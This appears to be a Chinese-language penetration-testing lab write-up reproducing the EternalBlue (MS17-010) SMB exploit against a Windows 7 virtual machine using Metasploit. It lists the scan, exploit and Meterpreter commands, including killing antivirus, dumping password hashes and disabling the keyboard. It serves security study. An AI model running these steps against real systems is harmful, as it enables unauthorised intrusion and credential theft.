【渗透实验】永恒之蓝漏洞MS17-010复现实验

概述:

什么是“永恒之蓝”?

永恒之蓝是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。

攻击原理:



恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

关于SMB协议:

SMB(全称是Server Message Block)是一个协议名,它能被用于Web连接和客户端与服务器之间的信息沟通。它的工作原理可以概括为:

(1):首先客户端发送一个SMB negport 请求数据报,,并列出它所支持的所有SMB的协议版本。服务器收到请求消息后响应请求,并列出希望使用的SMB协议版本。如果没有可以使用的协议版本则返回0XFFFFH,结束通信。

(2):协议确定后,客户端进程向服务器发起一个用户或共享的认证,这个过程是通过发送SessetupX请求数据包实现的。客户端发送一对用户名和密码或一个简单密码到服务器,然后通过服务器发送一个SessetupX应答数据包来允许或拒绝本次连接。

(3):当客户端和服务器完成了磋商和认证之后,它会发送一个Tcon或TconX SMB数据报并列出它想访问的网络资源的名称,之后会发送一个TconX应答数据报以表示此次连接是否接收或拒绝。

(4):连接到相应资源后,SMB客户端就能够通过open SMB打开一个文件,通过read SMB读取文件,通过write SMB写入文件,通过close SMB关闭文件。

参考:百度百科“SMB”;





实验环境:

kali 2021(攻击机):192.168.40.130

windows 7 家庭普通版 x64(靶机):192.168.40.131

VMware 15.5

实验过程:

信息搜集:

使用nmap扫描端口信息

上图显示445端口为开启状态。

使用MSF框架

1 | msfconsole |



这里的两个工具分别用来扫描漏洞以及利用漏洞(编号为1号和2号,图里框错了。。。)

使用扫描模块扫描靶机



1 | msf6> use auxiliary/scanner/smb/smb_ms17_010 |

上图RHOSTS代表探测主机的IP或IP范围,将它的值设置为靶机IP,执行扫描

1 | set rhosts 192.168.40.131 |



扫描结果显示,靶机易受到ms17-010漏洞的攻击。

使用攻击模块展开攻击



使用攻击模块查看可攻击的系统

1 | use exploit/windows/smb/ms17_010_eternalblue |



查看攻击载荷

1 | show payloads |

该命令查看我们期望在靶机被渗透后完成实际功能的代码

设置参数

1 | set rhosts 192.168.40.131 //设置目标ip |

关于Meterpreter命令,请参考https://www.cnblogs.com/backlion/p/9484949.html



执行攻击

1 | exploit |



后渗透阶段



运行expoit之后,开始监听本地(攻击机)4444端口,输入shell即可切换靶机shell,使用exit命令返回。

这里运行shell,运行ipconfig命令,即可看到靶机IP

持续攻击举例

- 显示远程主机系统信息:sysinfo



- 目标主机截图:screenshot

查看截图



关闭杀毒软件:run killav



获取用户密码:run hashdump

- 禁止(允许)目标使用键盘:uictl disable(enable)keyboard